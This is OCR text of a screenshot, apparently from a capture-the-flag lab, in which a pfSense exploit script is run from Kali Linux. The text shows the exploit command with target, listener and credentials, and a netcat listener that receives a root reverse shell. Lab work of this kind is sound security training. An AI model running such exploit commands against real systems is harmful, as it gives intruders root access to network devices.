 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali
Desktop : nc — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
Desktop : zsh
File "/usr/lib/python3/dist-packages/requests/adapters.py", line 439, in send
resp = conn.urlopen(
File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 699, in urlopen
^[[A httplib_response = self._make_request(
File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 445, in _make_request
six.raise_from(e, None)
File "<string>", line 3, in raise_from
File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 440, in _make_request
httplib_response = conn.getresponse()
File "/usr/lib/python3.9/http/client.py", line 1377, in getresponse
response.begin()
File "/usr/lib/python3.9/http/client.py", line 320, in begin
version, status, reason = self._read_status()
File "/usr/lib/python3.9/http/client.py", line 281, in _read_status
line = str(self.fp.readline(_MAXLINE + 1), "iso-8859-1")
File "/usr/lib/python3.9/socket.py", line 704, in readinto
return self._sock.recv_into(b)
File "/usr/lib/python3.9/ssl.py", line 1241, in recv_into
return self.read(nbytes, buffer)
File "/usr/lib/python3.9/ssl.py", line 1099, in read
return self._sslobj.read(len, buffer)
KeyboardInterrupt
(motasem㉿kali)-[~/Desktop]
$ sudo python3 pfsense-exp.py --rhost 10.10.10.60 --lhost 10.10.14.3 --lport 4545 --username rohi
t --password pfsense
CSRF token obtained
Running exploit...
Exploit completed
(motasem㉿kali)-[~/Desktop]
$
Desktop : nc
(motasem㉿kali)-[~/Desktop]
$ nc -lvp 4545
listening on [any] 4545 ...
10.10.10.60: inverse host lookup failed: Unknown host
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.60] 2049
sh: can't access tty; job control turned off
# id
uid=0(root) gid=0(wheel) groups=0(wheel)
# cd /
- : sudo openvpn Desktop : zsh Desktop : nc
Desktop : nc — Konsole pfSense < 2.1.4 - 'status_rrd_graph... 5:27 AM
1/20/22
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.